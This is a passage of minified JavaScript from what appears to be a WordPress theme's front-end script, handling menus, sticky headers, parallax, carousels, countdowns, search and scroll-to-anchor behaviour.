0!==i[n]&&i[n].call(this,e,a)}},runPlugins:function(){W("div.post-media").fitVids(),W("div.real-content").find("p").fitVids()},temporarySafes:function(){V.bind("hashchange",function(){"#!"==q.location.hash&&history.pushState("",c.title,q.location.pathname)})},cookieExpire:function(e,t){var a,i=new Date;i.setTime(i.getTime()+60*t*60*1e3),a=i.toUTCString(),c.cookie=e+"; expires="+a+"; path=/"},transitionsAvailable:function(){return void 0!==c.createElement("div").style.transition},windowVisibleAvailableHeight:function(e){void 0===e&&(e=0);var t,a=V.height(),i=B?parseInt(O.height(),10):0,n=0;if(F.hasClass("vertical")?N.layout.size<=J[2]&&(n=F.height()):n=0<e?parseInt(U.css("padding-top"),10):0,t=a-i-n,U.hasClass("site-layout-bordered")){var o=W(".theme-borders"),s=o.find(".top-border"),l=o.find(".bottom-border");t=t-(s.length?s.height():0)-(l.length?l.height():0)}if(1<e){var r=W("header.title-bar.outside");t-=r.length?r.height():0}return t},isInteger:function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e},throttle:function(n,o){o||(o=100);var s=null,l=+new Date,r=!1,d=0;return function(){var e=+new Date,t=this,a=arguments,i=function(){clearTimeout(s),n.apply(t,a),l=d=e,r=!0,s=setTimeout(function(){d!==l&&i()},o)};!r||o<e-l?i():d=e}},debounce:function(a,i,n){var o;return function(){var e=this,t=arguments;o?clearTimeout(o):n&&a.apply(e,t),o=setTimeout(function(){n||a.apply(e,t),o=null},i||100)}},elementsActions:{init:function(){var t=N.elementsActions;t.preloader(),t.headerVertical(),t.headerHorizontal(),t.headerSearch(),t.topMessage(),t.logo(),t.menuOverlay(),t.sideMenu(),t.basketMenu(),t.toolsLanguages(),t.footer(),t.topMenu(),t.toTop(),Q.scroll_to_anchor&&t.scrollToAnchor(),t.parallax(),t.pageSlider(),t.titleBar(),t.stickyOnePage(),t.carousel(),t.countDown(),t.countTo(),t.fitText(),t.typedJS(),t.A13PostLightbox(),t.lightbox(),t.blogMasonry(),t.shopMasonry(),t.albumsListMasonry(),t.singleAlbumMasonry(),t.singleWork(),t.makeBricks(),t.makeSlider(),t.makeScroller(),t.worksListMasonry(),t.peopleListMasonry(),t.widgetSlider(),t.demoFlyOut(),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){Q.options_name+"[footer_switch]"===e.partial.id&&(R.css("margin-bottom",""),P=W("#footer"),t.footer())}),"undefined"!=typeof elementorFrontend&&void 0!==elementorFrontend.hooks&&(elementorFrontend.hooks.addAction("frontend/element_ready/shortcode.default",function(e){t.typedJS(e),t.makeSlider(e),t.makeScroller(e),t.blogMasonry(e),t.albumsListMasonry(e),t.worksListMasonry(e),t.peopleListMasonry(e),t.makeBricks(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-slider.default",function(e){t.makeSlider(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-scroller.default",function(e){t.makeScroller(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-gallery.default",function(e){t.makeBricks(e)}),elementorFrontend.hooks.addAction("frontend/element_ready/a13fe-post-list.default",function(e){t.blogMasonry(e),t.albumsListMasonry(e),t.worksListMasonry(e),t.peopleListMasonry(e)}))},stickyOnePage:function(){var e=R.find("div.content-box");if(e.hasClass("a13-sticky-one-page")){var t="div.real-content",a="div.vc_row",i=R.find(t).children(a),n=[],s=void 0===e.attr("data-a13-sticky-one-page-icon-global-color")?"":e.attr("data-a13-sticky-one-page-icon-global-color"),l=void 0===e.attr("data-a13-sticky-one-page-icon-global-icon")?"":e.attr("data-a13-sticky-one-page-icon-global-icon");i.each(function(){var e=W(this).attr("data-a13-sticky-one-page-icon-title");n.push(void 0===e?"":e)}),W(q).resize(N.debounce(function(){W.fn.fullpage.reBuild()},250)),W(t).fullpage({lockAnchors:!1,autoScrolling:!0,scrollingSpeed:700,fitToSection:!0,css3:!0,easingcss3:"ease",easing:"easeInOutCubic",continuousVertical:!1,loopBottom:!1,loopTop:!1,loopHorizontal:!0,scrollOverflow:!0,controlArrows:!1,verticalCentered:!0,responsiveWidth:0,responsiveHeight:0,fixedElements:"",keyboardScrolling:!0,animateAnchor:!0,recordHistory:!1,resize:!1,sectionSelector:"div.real-content > div.vc_row",navigation:!0,paddingTop:O.length?parseInt(O.height(),10)+"px":"",navigationTooltips:n,showActiveTooltip:!0,scrollBar:!1,afterRender:function(){var o=W("#fp-nav").find("ul");i.each(function(e){var t=W(this).attr("data-a13-sticky-one-page-icon-class"),a=W(this).attr("data-a13-sticky-one-page-icon-color"),i=t||l,n=a||s;i?o.children().eq(e).css({color:n}).find("a").addClass("custom").find("span").addClass(i):o.children().eq(e).css({color:n}).find("a").find("span").css({"background-color":n})}),o.fadeIn()},afterLoad:function(){},onLeave:function(e,t,a){}})}},carousel:function(){W(".a13_images_carousel").each(function(){var e=W(this),t=e.find(".owl-carousel"),a=1==e.data("wrap"),i=e.data("autoplay"),n=e.data("interval"),o=e.data("per_view"),s="1"==e.data("hide_nav"),l="1"==e.data("hide_pag");V.on("load",function(){t.owlCarousel({loop:a,items:o,autoplay:i,autoplayTimeout:n,responsive:function(e){for(var t={},a=0;a<e;a++){var i={};i=a%2?{items:a+1}:{items:a+1,center:!0},t[Math.floor(1+a*(1920/e))]=i}return t}(o),nav:!s,navText:['<span class="a13icon-chevron-thin-left">','<span class="a13icon-chevron-thin-right">'],dots:!l})})})},countDown:function(){W("div.a13_count_down").each(function(){var s=W(this),l=[s.data("weeks"),s.data("days"),s.data("hours"),s.data("minutes"),s.data("seconds")],e=s.data("style"),t=s.data("date"),a="simple"==e?"":_.template(W("#main-example-template").html()),r="00:00:00:00:00",d="00:00:00:00:00",n=/([0-9]{2})/gi;function c(e){var a=e.match(n),i={};return l.forEach(function(e,t){i[e]=a[t]}),i}if("simple"==e)s.countdown(t).on("update.countdown",function(e){W(this).html(e.strftime('<div class="block"><div class="value">%w</div> <div class="label">'+s.data("weeks")+'</div></div><div class="block"><div class="value">%d</div> <div class="label">'+s.data("days")+'</div></div><div class="block"><div class="value">%H</div> <div class="label">'+s.data("hours")+'</div></div><div class="block"><div class="value">%M</div> <div class="label">'+s.data("minutes")+'</div></div><div class="block"><div class="value">%S</div> <div class="label">'+s.data("seconds")+"</div></div>"))});else{var i=c(r);l.forEach(function(e){s.append(a({curr:i[e],next:i[e],label:e}))}),s.countdown(t,function(e){var i,t,a,n,o=e.strftime("%w:%d:%H:%M:%S");o!==d&&(r=d,d=o,i={curr:c(r),next:c(d)},(t=i.curr,a=i.next,n=[],l.forEach(function(e){t[e]!==a[e]&&n.push(e)}),n).forEach(function(e){var t=".%s".replace(/%s/,e),a=s.find(t);a.removeClass("flip"),a.find(".curr").text(i.curr[e]),a.find(".next").text(i.next[e]),_.delay(function(e){e.addClass("flip")},50,a)}))})}})},countTo:function(){W("div.a13_counter").each(function(){var e=W(this),t=e.find("span.number"),a={onComplete:function(){e.find("span.finish-text").css({visibility:"visible",opacity:"0",top:"-20px"}).animate({top:"0",opacity:"1"},600)}};N.layout.size<=J[0]&&(a.speed=1),void 0!==W.fn.waypoint?e.waypoint(function(){t.countTo(a)},{triggerOnce:!0,offset:"85%"}):t.countTo(a)})},fitText:function(){var e=R.find(".vc_custom_heading.a13-fit_text"),t=function(e){var t=W(e).data("compress"),a=W(e).data("min-font-size"),i=W(e).data("max-font-size"),n={};void 0!==a&&(n.minFontSize=a),void 0!==i&&(n.maxFontSize=i),W(e).fitText(t,n)};e.each(function(){W(this).waypoint(W.proxy(t,this,this,0),{offset:"85%",triggerOnce:!0})})},typedJS:function(e){var t=(e=void 0===e?U:e).find(".a13-to-type"),a=function(e){var t=W(e),a=[],i=1==t.data("loop");if(!Q.writing_effect_mobile&&N.layout.size<=J[0])t.addClass("disabled-writing");else{var n=t.find(".typing-area");if(n.data("typed"))return;t.find(".sentences-to-type").children().each(function(){a.push(W(this).html())}),n.typed({strings:a,startDelay:500,typeSpeed:parseInt(Q.writing_effect_speed,10),loop:i})}};t.each(function(){"function"==typeof Waypoint?new Waypoint({element:this,handler:function(){a(this.element),this.destroy()},offset:"85%"}):"function"==typeof jQuery.waypoints&&W(this).waypoint(W.proxy(a,this,this,0),{offset:"85%",triggerOnce:!0})})},parallax:function(){var e=W("div.a13-parallax, div.a13-parallax-video, header.a13-parallax"),p=function(e,t,a,i){void 0===i&&(i=1),e.style.backgroundPosition=i*t+"% "+i*a+"%"},u=function(e,t,a){var i=(a-e.innerHeight())*t;e[0].style.top=i+"px"},t=function(){a=!1,e.each(function(){var e=this,t=W(e),a="no-repeat"!==getComputedStyle(e).getPropertyValue("background-repeat"),i=t.hasClass("a13-parallax-video"),n=i?t.children("video.a13-bg-video"):W([]),o=i?t.data("a13-parallax-video-type"):t.data("a13-parallax-type"),s=a?t.data("a13-parallax-speed"):1;if(!i||i&&n.length){var l=q.innerHeight||E.clientHeight,r=v+l,d=t.innerHeight(),c=t.offset().top,f=c+d+l,h=(r-c)/(f-c);c<=r&&r<=f&&("tb"===o?i?u(n,h,d):p(e,50,100*h,s):"bt"===o?i?u(n,1-h,d):p(e,50,100*(1-h),s):"lr"===o?p(e,100*h,50,s):"rl"===o?p(e,100*(1-h),50,s):"tlbr"===o?p(e,100*h,100*h,s):"trbl"===o?p(e,100*(1-h),100*h,s):"bltr"===o?p(e,100*h,100*(1-h),s):"brtl"===o&&p(e,100*(1-h),100*(1-h),s))}})},v=0,a=!1;e.length&&(V.off("scroll.parallax resize.parallax a13_parallax_trigger.parallax").on("scroll.parallax resize.parallax a13_parallax_trigger.parallax",function(){v=E.scrollTop||q.pageYOffset||0,a||requestAnimationFrame(t),a=!0}),V.trigger("a13_parallax_trigger"))},preloader:function(e){var t=W("#preloader");if(t.length){var a=t.find("div.preload-content"),i=t.find("a.skip-preloader"),n=t.hasClass("onReady"),o=function(){a.fadeOut().promise().done(function(){t.fadeOut(400)})};void 0===e?n?W(c).ready(o):(i.fadeIn().on(j,function(e){e.stopPropagation(),e.preventDefault(),o()}),V.load(o)):e?(i.hide(),a.show(),t.fadeIn()):o()}},logo:function(){var e=F.find(".image-logo"),t="",a=function(){t.load(function(){U.trigger("a13LogoLoaded")})};if(e.length){if((t=F.find("a."+Q.default_header_variant+"-logo").children()).is("img"))return void a();if((t=F.find("a.normal-logo").children()).is("img"))return void a()}U.trigger("a13LogoLoaded")},topMenu:function(){var e,p,u,v,t,a=F.find("ul.sub-menu"),n=F.find("div.menu-container"),s=n.children(),l=a.parent().not(function(){return W(this).parents(".mega-menu").length}),o="scrollable-menu",i=W("#mobile-menu-opener"),r=W("#content-overlay"),d=N.layout.size,g=F.hasClass("vertical"),c=function(e){if(void 0!==e&&!1===e)F.removeClass("desktop_menu"),h(void 0,!0),l.off(j).children("i.sub-mark, span.title").off(j);else if(F.addClass("desktop_menu"),l.children("i.sub-mark, span.title").on(j+" keydown",function(e){if("keydown"!==e.type||-1!==[13,32].indexOf(e.keyCode)){e.stopPropagation(),e.preventDefault();var t=W(this).parent(),a=t.children("ul.sub-menu"),i=t.hasClass("open");h(t),i||(0<t.parents("li").length?t.children("i.sub-mark").removeClass(Q.submenu_third_lvl_opener).addClass(Q.submenu_third_lvl_closer):t.children("i.sub-mark").removeClass(Q.submenu_opener).addClass(Q.submenu_closer),m(a),g?(t.addClass("open"),a.slideDown(600,function(){V.trigger("mess_in_header")})):(a.show(),setTimeout(function(){t.addClass("open")},15)),U.off(j,f),U.on(j,f))}}),g){var t=l.filter(".to-open");t.length&&t.addClass("open")}},f=function(e){W(e.target).parents().addBack().hasClass("menu-container")||(e.stopPropagation(),e.preventDefault(),h())},h=function(e,t){var a,i=function(e){o.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(o.off(G,i),n())},n=function(){o.removeClass("otherway").attr("style",""),a.each(function(){var e=W(this);0<e.parents("li").length?e.children("i.sub-mark").removeClass(Q.submenu_third_lvl_closer).addClass(Q.submenu_third_lvl_opener):e.children("i.sub-mark").removeClass(Q.submenu_closer).addClass(Q.submenu_opener)})};if(void 0===e?a=l.filter(".open"):(a=e.siblings("li").addBack().filter(".open"),1<s.length&&(a=a.add(e.parents(".top-menu").siblings().find("li.open")))),g)a.children("ul.sub-menu").slideUp(350).promise().done(function(){a.removeClass("open"),0<a.parents("li").length?a.children("i.sub-mark").removeClass(Q.submenu_third_lvl_closer).addClass(Q.submenu_third_lvl_opener):a.children("i.sub-mark").removeClass(Q.submenu_closer).addClass(Q.submenu_opener),V.trigger("mess_in_header")});else{var o=a.children("ul.sub-menu");Y&&void 0===t?(o.on(G,i),a.removeClass("open")):(a.removeClass("open"),n())}U.off(j,f)},m=function(e){F.css("overflow","hidden");var t,a,i,n=V.width(),o=e.addClass("measure").width(),s=e.parent(),l=s.offset(),r=s.hasClass("mega-menu"),d=0,c=H?"right":"left",f=!1;if(g||e.css(c,""),e.removeClass("measure"),g)r&&o>n-F.width()&&e.width(n);else if(i=l.left,a=H?n-(i+s.outerWidth()):i,r)n<o&&(e.width(n),o=n),n<(d=a+o)&&e.css(c,-(d-n));else{if(1===(d=(t=e.parents("ul")).length))n<a+o&&(f=!0);else if(1<d){var h=t.eq(0).offset().left,p=t.eq(0).width();n<(H?n-(h+p):h)+p+o&&(f=!0)}f&&e.addClass("otherway")}F.css("overflow","")},y=function(e){e.preventDefault(),i.trigger("click")},_=function(e){e.stopPropagation(),e.preventDefault();var t=W(this);n.hasClass("open")?(n.slideUp(200,function(){n.children().hide(),a.attr("style",""),l.removeClass("open").attr("style",""),C(),t.removeClass("active")}),n.removeClass("open"),U.removeClass("mobile-menu-open"),r.off(j,y)):(s.show(),n.slideDown(200,C),n.addClass("open"),t.addClass("active"),U.addClass("mobile-menu-open"),r.on(j,y))},b=function(e){e.stopPropagation(),e.preventDefault();var t=W(this).parent(),a=t.children("ul");t.hasClass("open")?(a.slideUp(200,C),t.removeClass("open")):(a.slideDown(200,C),t.addClass("open"))},C=function(){var e=F.height()+n.height(),t=g?parseInt(F.css("top"),10):parseInt(F.css("margin-top"),10),a=V.height(),i=F.hasClass(o);g&&N.layout.size<=J[0]||(!i&&a-t<e?F.addClass(o).css(g?"margin-top":"top",V.scrollTop()):i&&e<=a-t&&F.removeClass(o).css(g?"margin-top":"top",""))},k=function(e){void 0!==e&&!1===e?(F.removeClass("mobile-menu"),i.off(j),n.removeClass("open").attr("style",""),i.removeClass("active"),s.css("display",""),w.removeClass("menu-open"),F.removeClass(o).css("margin-top",""),a.length&&(l.removeClass("open").children("i.sub-mark, span.title").off("click"),a.removeClass("open").attr("style","")),U.removeClass("mobile-menu-open"),r.off(j,y),parseInt(Q.close_mobile_menu_on_click,10)&&s.children().not(l).off("click.mobile")):(F.addClass("mobile-menu"),i.off(j),i.on(j,_),a.length&&(l.children("i.sub-mark, span.title").off("click"),l.children("i.sub-mark, span.title").on("click",b)),parseInt(Q.close_mobile_menu_on_click,10)&&s.children().not(l).off("click.mobile").on("click.mobile",function(){i.trigger("click")}))},x=function(e,t){var a=n.data("menu-type"),i=!!parseInt(Q.allow_mobile_menu,10);!i||J[2]<t&&"desktop"!==a?(k(!1),c(!0),n.data("menu-type","desktop")):i&&t<=J[2]&&"mobile"!==a&&(c(!1),k(!0),n.data("menu-type","mobile"))};N.layout.add(x),x(0,d),e=n.find('a[href*="#"]').not('a[href="#"]'),p=W([]),u=[],v="current-menu-item",t=function(){for(var e,t,a,i,n,o,s,l,r,d,c,f=[],h=0;h<u.length;h++)t=u[h],a=p.filter('a[href*="#'+t+'"]'),n=void 0,n=W("#"+t),o=V.height(),s=V.scrollTop(),l=s+o,r=n.offset().top,d=r+n.outerHeight(),(i={inView:!(l<=d&&l<=r||d<=s&&r<=s),inActivePoint:(c=l-.75*o)<=d&&r<=c}).inView?f.push({links:a,positions:i}):a.parent().removeClass(v);if(1===(e=f.length))f[0].links.parent().addClass(v);else if(1<e)for(h=0;h<f.length;h++)f[h].positions.inActivePoint?f[h].links.parent().addClass(v):f[h].links.parent().removeClass(v)},e.length&&(e.each(function(){var e,t,a=W(this),i=a.attr("href").split("/#",2);2===i.length?(t=i[1],e=i[0]):(e=(i=a.attr("href").split("#",2))[0],t=i[1]),t.length&&((e=e.split("?",1)[0].replace(/^https?\:\/\//i,"")).length&&-1<q.location.href.indexOf(e)||!e.length)&&W("#"+t).length&&(p=p.add(a),u.push(t))}),u=u.filter(function(e,t,a){return a.indexOf(e)===t}),p.length&&(V.scroll(N.throttle(t,500)),t(),U.on("revolution.slide.onloaded",t))),n.addClass("loaded")},headerHorizontal:function(){if(F.hasClass("a13-horizontal")){for(var e,u=0,v="",g=F.outerHeight(),a=F.find("div.top-bar-container"),n=F.find("nav.navigation-bar"),i=F.hasClass("header-type-one_line"),o=i&&F.find("div.logo-container").hasClass("shield"),s=void 0,l=F.find("ul.top-menu").children().children("a, span.title"),m=!F.hasClass("no-sticky"),y=!F.hasClass("sticky-no-hiding"),_=F.hasClass("hide-until-scrolled-to"),b=W("div.rev_slider").filter(function(){return W("li[data-variant]",this).length}),C=W("div.vc_row").filter("[data-a13-header-color-variant]"),t=Q.header_color_variants,r=Q.default_header_variant,d="sticky",c=r,f=r,h=["dark","light","normal",d],p="hidden-logo",k=m||_||C.length||b.length,x=0,w={normal:F.find("a.normal-logo"),sticky:F.find("a.sticky-logo"),light:F.find("a.light-logo"),dark:F.find("a.dark-logo")},I={normal:Q.header_normal_social_colors.split("|"),light:Q.header_light_social_colors.split("|"),dark:Q.header_dark_social_colors.split("|"),sticky:Q.header_sticky_social_colors.split("|")},T=W([]),z="",A=function(){if(!o&&i&&(s=void 0,L()),g=parseInt(F.outerHeight(),10),"content"===Q.hide_content_under_header);else if("title"===Q.hide_content_under_header){var e,t=R.find("header.outside"),a=t.children();t.length&&(a.css("padding-top",""),e=parseInt(a.css("padding-top"),10),a.css("padding-top",g+e))}else U.css("padding-top",g);k&&D(),V.trigger("resize.vcRowBehaviour")},M=function(e){var t=V.scrollTop()+parseInt(g/2,10),a=e.outerHeight(),i=e.offset().top;return i<t&&t<i+a},S=function(e){if(e)F.addClass("sticky-values"),a.length&&!Q.header_sticky_top_bar&&(Y?(a.css("height",a.height()+"px"),a.on(G,E),setTimeout(function(){a.addClass("hide").css("height","")},15)):a.addClass("hide").hide()),y&&(clearTimeout(x),x=setTimeout(function(){F.css("position","fixed")},800)),U.trigger("header-sticked");else{if(F.removeClass("sticky-values"),a.length&&!Q.header_sticky_top_bar)if(Y){a.show().addClass("measure");var t=a.height();a.removeClass("measure"),a.on(G,H),setTimeout(function(){a.removeClass("hide").css("height",t+"px")},15)}else a.show().removeClass("hide");y&&(clearTimeout(x),x=setTimeout(function(){F.css("position","")},800)),U.trigger("header-unsticked")}},j=function(e,t){F.children("div.head").find("div.socials").removeClass(I[e][0]+" "+I[e][1]).addClass(I[t][0]+" "+I[t][1]),a.length&&a.find("div.socials").removeClass(I[e][2]+" "+I[e][3]).addClass(I[t][2]+" "+I[t][3])},D=function(e,t){if(m){var a=V.scrollTop(),i=0===a||a<0,n=a<g,o=u<a,s=a<u,l=0;!n&&o&&"noTop_scrollingDown"!==v?(v="noTop_scrollingDown",y&&F.addClass("sticky-hide"),S(1)):n&&o&&"top_scrollingDown"!==v?v="top_scrollingDown":y&&i&&s&&F.hasClass("sticky-values")?(F.css("position",""),F.removeClass("sticky-hide"),S(0)):y&&n&&s&&"top_scrollingUp"!==v&&"top_scrollingDown"!==v?(F.css("position","fixed"),v="top_scrollingUp",F.removeClass("sticky-hide")):!y&&n&&s&&"top_scrollingUp"!==v&&"top_scrollingDown"!==v?(v="top_scrollingUp",S(0)):!n&&s&&"noTop_scrollingUp"!==v&&(v="noTop_scrollingUp",y&&(F.css("position","fixed"),F.removeClass("sticky-hide")),S(1)),u=a}var r=!1;if(b.length)for(l=0;l<b.length;l++){var d=b.eq(l);if(M(d)){var c,f=void 0;if(void 0!==e&&void 0!==e.type&&"revolution"===e.type&&"onbeforeswap.slide"===e.namespace){if(!t.nextslide.parents("div.rev_slider").eq(0).is(d))return;f=t.nextslide.attr("data-variant")}else void 0!==(c=d.attr("data-slideactive"))&&(f=d.find('li[data-index="'+c+'"]').attr("data-variant"));void 0!==f&&(r=!0,q(f));break}}if(!r&&C.length)for(l=0;l<C.length;l++)if(M(C.eq(l))){r=!0,q(C.eq(l).attr("data-a13-header-color-variant"));break}if(r||q(),_){var h=parseInt(Q.show_header_at,10),p={};h=0<h?h:1,"object"==typeof elementorFrontend?p=W(".elementor-section-wrap").children().eq(h-1):"function"==typeof vc_js&&(p=R.find("div.real-content").children("div.vc_row").eq(h-1)),p.length&&V.scrollTop()<p.offset().top?F.addClass("hide-until-scrolled-to"):F.removeClass("hide-until-scrolled-to")}},L=function(e){var t=parseInt(F.find("div.logo-container").find("a.logo").not(".hidden-logo").innerHeight(),10),a=!!parseInt(Q.allow_mobile_menu,10),i=N.layout.size;(void 0===s||void 0!==e&&"a13LogoLoaded"===e.type)&&(s=t),void 0!==e&&"header-unsticked"===e.type&&(t=s),l.length?J[2]<i||!a?l.css({"line-height":t+"px",height:t+"px"}):l.css({"line-height":"",height:""}):J[2]<i?n.css("min-height",t):n.css("min-height","")},q=function(e){"off"!==t&&("sticky"===t&&(e="normal"),f=c,void 0===(c=e)?c=F.hasClass("sticky-values")?d:r:"normal"===c&&F.hasClass("sticky-values")&&(c=d),f!==c&&(P(),O()))},P=function(){F.removeClass(z),T.length&&T.addClass(p),j(f,r)},O=function(){F.addClass("a13-"+c+"-variant"),w[c].length?w[c].removeClass(p):e.removeClass(p),j(r,c)},E=function(e){a.is(e.target)&&"visibility"===e.originalEvent.propertyName&&(a.off(G,E),a.hide())},H=function(e){a.is(e.target)&&"opacity"===e.originalEvent.propertyName&&(a.off(G,H),a.css({display:"",height:""}))},B=0;B<h.length;B++)z+=" a13-"+h[B]+"-variant",T=T.add(w[h[B]]),r===h[B]&&(e=w[h[B]].length?w[h[B]]:w.normal);!o&&i&&(U.on("a13LogoLoaded header-unsticked header-sticked",L),F.find("a.logo").on(G,function(e){"padding-top"===e.originalEvent.propertyName&&(F.hasClass("sticky-values")?L():setTimeout(function(){A(N.layout.size)},500))}),l.length&&l.eq(0).on(G,function(e){l.eq(0).is(e.target)&&"height"===e.originalEvent.propertyName&&(F.hasClass("sticky-values")||A(N.layout.size))})),U.on("a13LogoLoaded",A),N.layout.add(A),A(N.layout.size),k&&V.scroll(N.throttle(D,250)),b.length&&b.on("revolution.slide.onbeforeswap",D)}},headerVertical:function(){if(F.hasClass("vertical")){var t,a,i,s,n,l,r,d,c,f,o,h,p,u,v=F.find("div.head"),g="stick_to_bottom",m="stick_to_top",y="footer-was-here",_=0,b=0,C=!1,e=U.hasClass("site-layout-bordered"),k=e&&!U.hasClass("no-border-top"),x=e&&!U.hasClass("no-border-bottom"),w=W("div.theme-borders"),I=w.find("div.top-border"),T=w.find("div.bottom-border"),z=!1,A=function(){b=E.scrollTop||q.pageYOffset||0,M()},M=function(){C||requestAnimationFrame(function(){j()}),C=!0},S=function(){a=i=!1,F.css("top","").removeClass(m).removeClass(g),_=-1},j=function(e){void 0===e&&(e=!1),C=!1,t<J[2]||(o=v.innerHeight(),e&&S(),h-l<o?_<=b?a?(a=!1,F.removeClass(m),n=b+r,F.css("top",n)):!i&&b+h>o+F.offset().top+c&&o+l<p&&(i=!0,F.css("top","").addClass(g).removeClass(m)):b<_&&(i?(i=!1,F.removeClass(g),n=b-f+h-o,F.css("top",n)):!a&&b+s<F.offset().top&&(a=!0,F.css("top","").addClass(m).removeClass(g))):a||(i=!(a=!0),F.css("top","").addClass(m).removeClass(g)),_=b)},D=function(){t=V.width(),b=E.scrollTop||q.pageYOffset||0,j(!0)},L=function(e,t){h=V.height(),p=U.height(),r=B?parseInt(O.height(),10):0,d=k?parseInt(I.height(),10):0,c=x?parseInt(T.height(),10):0,s=r+d,l=r+(f=d+c);var a=F.find("nav.navigation-bar");v.css("padding-bottom",""),a.css("height","");var i=parseInt(v.css("padding-bottom"),10);if(J[2]<t){if(z)return z=!1,clearTimeout(u),void(u=setTimeout(function(){L(e,t)},500));R.css("padding-top",""),P.length&&(W("#"+y).length||(P.before('<div id="'+y+'" />'),v.append(P)),v.css("padding-bottom",P.outerHeight(!0)+i));var n,o=parseInt(V.height(),10);parseInt(F.height(),10)<=o&&(n=parseInt(a.height(),10)+(o-l-parseInt(v.innerHeight(),10)),a.css("height",n)),void 0===F.data("scrolling-events")&&(F.data("scrolling-events",!0),V.on("scroll.header",A).on("mess_in_header",function(){j()}).on("resize.header",function(){clearTimeout(u),u=setTimeout(D,500)}),j())}else S(),z=!0,P.length&&v.find(P).length&&(W("#"+y).after(P).remove(),v.css("padding-bottom","")),void 0!==F.data("scrolling-events")&&(F.removeData("scrolling-events"),V.off("scroll.header mess_in_header resize.header"),clearTimeout(u),F.css("top","").removeClass(m).removeClass(g)),t<=J[0]?R.css("padding-top",""):R.css("padding-top",F.height())};N.layout.add(L),L({},N.layout.size),P.length&&P.imagesLoaded(function(){L({},N.layout.size)})}},headerSearch:function(){var t=w.find("#search-button");if(t.length){var a=F.find("div.search-container"),s=W("#search-results-header"),e=a.find("form.search-form"),i=e.find('input[name="s"]'),n=e.next(),o=function(e){"opacity"===e.originalEvent.propertyName&&(a.off(G,o),i.focus())},l=function(e){"visibility"===e.originalEvent.propertyName&&(a.off(G,l),a.removeClass("open"))};t.on("click",function(){a.hasClass("open")?n.click():(a.addClass("open"),Y?(a.on(G,o),setTimeout(function(){a.addClass("show")},15)):(a.addClass("show"),i.focus()),t.addClass("active"))}),n.on(j,function(e){e.preventDefault(),Y?a.on(G,l):a.removeClass("open"),a.removeClass("show"),t.removeClass("active")}),s.length&&i.on("keydown",function(e){var t=e.keyCode;if(-1<[13,27,38,40].indexOf(t)){var a=s.find("div.searchwp-live-search-result");if(a.length){var i,n=a.filter(".active"),o=function(e){e=void 0===e?[]:e,a.removeClass("active"),e.length&&e.addClass("active")};40===t?n.length?(i=n.next()).length?o(i):o():o(a.first()):38===t?n.length?(i=n.prev()).length?o(i):o():o(a.last()):27===t?o():13===t&&n.length&&(q.location.href=n.find("a").attr("href")),e.stopPropagation(),e.preventDefault()}}})}},topMessage:function(){var t=W("#top-closable-message");if(t.length){var e=t.find("div.button").children(),a=t.find("span.close-sidebar"),i=function(e){"opacity"===e.originalEvent.propertyName&&(t.off(G,i),t.remove())};e.add(a).one(j,function(e){e.stopPropagation(),e.preventDefault(),Y?(t.on(G,i),t.addClass("hide")):(t.addClass("hide"),t.remove()),N.cookieExpire("apollo13framework_top_msg=closed",168)})}},toolsLanguages:function(){var e=W("#tools-lang-switcher");if(e.length){var t=e.parent();e.on(j,function(){t.toggleClass("open")})}},toTop:function(){var e=W("#to-top"),t=function(){100<V.scrollTop()?e.addClass("show"):e.removeClass("show")};e.length&&(t(),V.scroll(N.debounce(t,250)))},scrollToAnchor:function(){var n=function(e,t){W("html,body").animate({scrollTop:Math.round(e.offset().top)},1e3,function(){void 0!==t&&(q.location.hash=t)})},e=function(){var e=W("a").filter('[href*="#"]').length?W._data(c,"events"):null;if(e&&void 0!==e.click)for(var t=e.click.length-1;0<=t;t--){var a=e.click[t];a&&'a[href*="#"]'===a.selector&&(a.selector='a[href*="#"]:not(a)')}};if(q.location.hash.length){var t=decodeURIComponent(q.location.hash);if(-1===["#","#!"].indexOf(t)&&-1===t.indexOf("=")&&-1===t.indexOf("&")){var a=W(t),i=W("div.vc_row[data-a13-one-page-pointer="+t.slice(1)+"]");(a=(a=a.length?a:W("[name="+t.slice(1)+"]")).add(i)).length&&setTimeout(function(){n(a,t)},1500)}}var o=W("ul.top-menu"),s=W("#menu-overlay"),l=R.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]').not("[data-vc-container]").filter(function(){var e=W(this);return!(e.parent().hasClass("vc_pagination-item")||e.parents("li.vc_tta-tab").length||e.parents("h4.vc_tta-panel-title").length||e.hasClass("lae-tab-label"))}),r=o.length?o.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]'):[],d=s.length?s.find("a").filter('[href*="#"]').not('[href="#"]').not('[href*="#!"]'):[];l.add(r).add(d).add("#to-top").click(function(e){if(location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){var t=decodeURIComponent(this.hash),a=W(t),i=W("div.vc_row[data-a13-one-page-pointer="+t.slice(1)+"]");(a=(a=a.length?a:W("[name="+t.slice(1)+"]")).add(i)).length&&a.is(":visible")&&(Q.anchors_in_bar?n(a,t):(n(a),"undefined"!=typeof history&&history.pushState&&history.pushState(null,null,q.location.pathname)),e.preventDefault())}}),V.on("load",function(){setTimeout(e,300)})},menuOverlay:function(){var t=W("#menu-overlay-switch");if(t.length){var a=W("#menu-overlay"),e=W("span.close-menu"),i=function(e){"visibility"===e.originalEvent.propertyName&&a.is(e.target)&&(a.off(G,i),a.removeClass("big-content"))},n=function(e){e.preventDefault(),t.removeClass("active"),a.removeClass("open")};t.on(j,function(e){e.stopPropagation(),e.preventDefault(),a.hasClass("open")?n(e):(t.addClass("active"),a.addClass("open"),a.on(G,i),a.children().height()>a.height()&&a.addClass("big-content"))}),e.on(j,n),parseInt(Q.menu_overlay_on_click,10)&&a.find(".menu-item").find("a").on("click",function(){e.trigger("click")})}},sideMenu:function(){var a=W("#side-menu-switch");if(a.length){var i,n="-switch".length,o=W("span.close-sidebar"),s=W("#content-overlay"),l=function(e){e.preventDefault();var 